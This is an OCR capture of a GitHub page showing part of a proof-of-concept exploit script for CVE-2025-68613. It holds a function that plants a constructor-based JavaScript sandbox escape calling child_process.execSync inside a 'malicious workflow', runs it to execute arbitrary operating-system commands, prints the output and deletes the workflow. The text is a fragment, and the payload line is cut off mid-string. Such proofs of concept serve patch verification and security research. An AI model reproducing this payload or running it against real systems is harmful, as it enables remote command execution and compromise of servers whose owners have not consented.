 github.com/TheStingR/CVE-2025-68613-POC/blob/master/exploit_cve-2025-68613.py#L255
constructor 10/13
master CVE-2025-68613-POC / explo Top
Code Blame Raw
223 def exploit_info(self):
243
244 self.cleanup_workflow(workflow_id)
245 return True
246
247 # Payload: Execute arbitrary OS command via child_process.execSync
248 def exploit_command(self, command):
249 """Payload: Execute arbitrary system command"""
250 self.print_status(f"=== COMMAND EXECUTION: {command} ===", "info")
251
252 # Uses execSync to run command and capture output synchronously
253 payload = f"this.constructor.constructor('return require(\"child_process\").execSync(\"{com
254
255 workflow_id = self.create_malicious_workflow(payload, "cmd-exec")
256 if not workflow_id:
257 return False
258
259 time.sleep(2)
260 result = self.execute_workflow(workflow_id)
261
262 if result:
263 print("\n[+] Command Output:")
264 print(json.dumps(result, indent=2))
265
266 self.cleanup_workflow(workflow_id)
267 return True
268